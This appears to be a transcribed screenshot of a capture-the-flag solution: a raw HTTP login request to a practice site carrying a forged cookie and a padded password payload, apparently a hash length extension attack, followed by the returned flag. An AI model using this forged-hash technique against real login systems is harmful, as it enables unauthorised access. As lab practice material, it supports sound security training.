 POST /web/kzhan.php HTTP/1.1
Host: ctf5.shiyanbar.com
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:109.0) Gecko/20100101 Firefox/117.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,
image/avif,image/webp,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;
q=0.2
Accept-Encoding: gzip, deflate
Referer: http://ctf5.shiyanbar.com/web/kzhan.php
Content-Type: application/x-www-form-urlencoded
Content-Length: 150
Origin: http://ctf5.shiyanbar.com
Connection: close
Cookie: getmein=b74cdf7d9999c05ccff8588749a4c8ca
Upgrade-Insecure-Requests: 1
Pragma: no-cache
Cache-Control: no-cache
username=admin&password=
admin%80%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%
00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%c8%00%00%
00%00%00%00%00fuck
Congratulations! You are a registered user. The flag is
CTF{cOOkieS_4nd_hAshIng_G0_w3LL_t0g3ther}